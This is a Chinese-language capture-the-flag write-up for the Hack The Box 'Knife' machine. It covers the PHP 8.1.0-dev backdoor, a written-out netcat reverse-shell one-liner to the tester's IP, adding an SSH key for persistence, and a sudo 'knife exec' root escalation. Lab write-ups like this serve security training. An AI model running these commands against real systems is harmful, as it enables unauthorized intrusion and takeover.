基本信息
端口扫描
22和80:
1 | nmap -sC -sV 10.10.10.242 |
80

PHP backdoor
PHP/8.1.0-dev,这个之前被供应链加过后门:
- php.internals: Changes to Git commit workflow
https://news-web.php.net/php.internals/113838

可以直接执行命令:

reverse shell & user flag
直接打到james用户shell,用户目录user.txt:
1 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.7 4444 >/tmp/f |

另外james用户.ssh目录直接有一对公私钥,可以用这个后面直接ssh方便操作:
1 | james@knife:~/.ssh$ cat id_rsa.pub > authorized_keys |
提权信息
sudo 发现knife,这是chef workstation里的:

根据文档,exec可以执行ruby代码,所以就可以直接用sudo执行ruby的提权方式:

提权 & root flag
1 | sudo /usr/bin/knife exec -E 'exec "/bin/bash"' |
参考资料
- php.internals: Changes to Git commit workflow
https://news-web.php.net/php.internals/113838 - https://docs.chef.io/workstation/knife_exec/
- https://gtfobins.github.io/gtfobins/ruby/#sudo
- [HTB] Hackthebox knife Writeup – HACKINGWEBSERVICE
https://codingsec.wordpress.com/2021/05/23/htb-hackthebox-knife-writeup/ - HackTheBox-Knife 靶场实战
https://mp.weixin.qq.com/s/W4jMaDZi95uOPlHz2gFEtQ